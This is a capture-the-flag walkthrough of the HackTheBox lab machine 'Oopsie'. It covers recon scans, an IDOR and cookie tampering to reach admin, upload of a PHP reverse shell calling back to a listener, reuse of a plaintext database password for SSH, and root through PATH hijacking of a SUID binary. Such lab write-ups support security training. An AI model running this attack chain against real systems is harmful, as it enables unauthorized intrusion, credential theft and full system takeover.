Oopsie
Port recognition withnmapor you can use recon
┌──(root@ghost)-[/home/ghost]
└─# recon oopsie.htb
.o oOOOOOOOo OOOo
Ob.OOOOOOOo OOOo. oOOo. .adOOOOOOO
OboO"""""""""""".OOo. .oOOOOOo. OOOo.oOOOOOo.."""""""""'OO
OOP.oOOOOOOOOOOO "POOOOOOOOOOOo. `"OOOOOOOOOP,OOOOOOOOOOOB'
`O'OOOO' `OOOOo"OOOOOOOOOOO` .adOOOOOOOOO"oOOO' `OOOOo
.OOOO' `OOOOOOOOOOOOOOOOOOOOOOOOOO' `OO
OOOOO '"OOOOOOOOOOOOOOOO"` oOO
oOOOOOba. .adOOOOOOOOOOba .adOOOOo.
oOOOOOOOOOOOOOba. .adOOOOOOOOOO@^OOOOOOOba. .adOOOOOOOOOOOO
OOOOOOOOOOOOOOOOO.OOOOOOOOOOOOOO"` '"OOOOOOOOOOOOO.OOOOOOOOOOOOOO
"OOOO" "YOoOOOOMOIONODOO"` . '"OOROAOPOEOOOoOY" "OOO"
Y 'OOOOOOOOOOOOOO: .oOOo. :OOOOOOOOOOO?' :`
: .oO%OOOOOOOOOOo.OOOOOO.oOOOOOOOOOOOO? .
. oOOP"%OOOOOOOOoOOOOOOO?oOOOOO?OOOO"OOo
'%o OOOO"%OOOO%"%OOOOO"OOOOOO"OOO':
`$" `OOOO' `O"Y ' `OOOO' o .
. . OP" : o .
:
.
[R3C0N] by 0bfxgh0st 4 WWA with ❤
WWA for the #15 !
[OS] Linux (99%)
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-22 12:05 EDT
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 12:05
Completed NSE at 12:05, 0.00s elapsed
Initiating Ping Scan at 12:05
Scanning oopsie.htb (10.129.58.8) [4 ports]
Completed Ping Scan at 12:05, 0.15s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 12:05
Scanning oopsie.htb (10.129.58.8) [65535 ports]
Discovered open port 22/tcp on 10.129.58.8
Discovered open port 80/tcp on 10.129.58.8
Completed SYN Stealth Scan at 12:05, 17.72s elapsed (65535 total ports)
NSE: Script scanning 10.129.58.8.
Initiating NSE at 12:05
Completed NSE at 12:05, 0.00s elapsed
Nmap scan report for oopsie.htb (10.129.58.8)
Host is up (0.17s latency).
Not shown: 61952 closed tcp ports (reset), 3581 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
NSE: Script Post-scanning.
Initiating NSE at 12:05
Completed NSE at 12:05, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 18.06 seconds
Raw packets sent: 87317 (3.842MB) | Rcvd: 72393 (2.896MB)
[+] [fuzzin server]
http://oopsie.htb [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], Email[admin@megacorp.com], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.129.58.8], Script, Title[Welcome]
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Jul 22 12:05:39 2022
URL_BASE: http://oopsie.htb:80/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
OPTION: Not Recursive
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://oopsie.htb:80/ ----
==> DIRECTORY: http://oopsie.htb:80/css/
==> DIRECTORY: http://oopsie.htb:80/fonts/
==> DIRECTORY: http://oopsie.htb:80/images/
+ http://oopsie.htb:80/index.php (CODE:200|SIZE:10932)
==> DIRECTORY: http://oopsie.htb:80/js/
+ http://oopsie.htb:80/server-status (CODE:403|SIZE:275)
==> DIRECTORY: http://oopsie.htb:80/themes/
==> DIRECTORY: http://oopsie.htb:80/uploads/
-----------------
END_TIME: Fri Jul 22 12:18:06 2022
DOWNLOADED: 4612 - FOUND: 2
recon reports two ports 22 for ssh and 80 for webservice
┌──(root@ghost)-[/home/ghost]
└─# curl http://oopsie.htb/
...
<script src="/cdn-cgi/login/script.js"></script>
<script src="/js/index.js"></script>
</body>
</html>
After inspect website we obtain an interesting path /cdn-cgi/login
Let's try login as guest

Interesting url http://oopsie.htb/cdn-cgi/login/admin.php?content=accounts&id=2 maybe changing id=X we can display more users

Now we have admin Access ID value

As we can see it seems like changing some cookies values we have a possible attack vector to get into admin role

Setting our new cookies values as role:admin and user:34322

Now we are able to see that forbidden paths because we are administrator now
┌──(root@ghost)-[/home/ghost]
└─# shellstorm.sh php-daemon 10.10.14.68 1337 > rev.php
Generating reverse php shell with shellstorm.sh
┌──(root@ghost)-[/home/ghost]
└─# nc -lvp 1337
Starting netcat listener
┌──(root@ghost)-[/home/ghost]
└─# curl http://oopsie.htb/uploads/rev.php
Curling server path where our file was uploaded to call our reverse shell
┌──(root@ghost)-[/home/ghost]
└─# nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.14.68] from oopsie.htb [10.129.58.8] 36114
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
17:16:16 up 1:28, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@oopsie:/$
Connected, we made our shell fully interactive with python3 this time
www-data@oopsie:/$ ls /home/
ls /home/
robert
www-data@oopsie:/$ ls /home/robert
ls /home/robert
user.txt
www-data@oopsie:/$ cat /home/robert/user.txt
cat /home/robert/user.txt
f2c74ee8db7983851ab2a96a44eb7981
From here we can check user.txt flag
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls
ls
admin.php db.php index.php script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html/cdn-cgi/login$
We obtained robert credentials, it seems creds to a mysql db, we can try if robert reuse password for ssh
┌──(root@ghost)-[/home/ghost]
└─# ssh robert@oopsie.htb
The authenticity of host 'oopsie.htb (10.129.58.8)' can't be established.
ED25519 key fingerprint is SHA256:IzSXDs9dqcYA25jc85qIroMg43bjBJ8DEbPHmAEr8Nc.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'oopsie.htb' (ED25519) to the list of known hosts.
robert@oopsie.htb's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-76-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Jul 22 17:38:49 UTC 2022
System load: 0.0 Processes: 117
Usage of /: 40.5% of 6.76GB Users logged in: 0
Memory usage: 15% IP address for ens160: 10.129.58.8
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
275 packages can be updated.
222 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sat Jan 25 10:20:16 2020 from 172.16.118.129
robert@oopsie:~$
And we get in ssh, time to elevate privileges
robert@oopsie:~$ id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:~$ find / -perm /6000 2>/dev/null
...
/usr/bin/passwd
/usr/bin/expiry
/usr/bin/wall
/usr/bin/mlocate
/usr/bin/at
/usr/bin/bugtracker
/usr/bin/crontab
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/ssh-agent
/usr/bin/traceroute6.iputils
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/sudo
Now we should focus on /usr/bin/bugtracker
robert@oopsie:~$ strings /usr/bin/bugtracker
...
AWAVI
AUATL
[]A\A]A^A_
------------------
: EV Bug Tracker :
------------------
Provide Bug ID:
---------------
cat /root/reports/
;*3$"
GCC: (Ubuntu 7.4.0-1ubuntu1~18.04.1) 7.4.0
crtstuff.c
After checking the suid program we can see is calling 'cat /root/reports/' looks the place to be for path hijacking
robert@oopsie:~$ cd /tmp
robert@oopsie:/tmp$ echo '/bin/bash' > cat
robert@oopsie:/tmp$ chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
robert@oopsie:/tmp$ bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 0
---------------
root@oopsie:/tmp# whoami
root
root@oopsie:/tmp# more /root/root.txt
af13b0bee69f8a877c3faf667f7beacf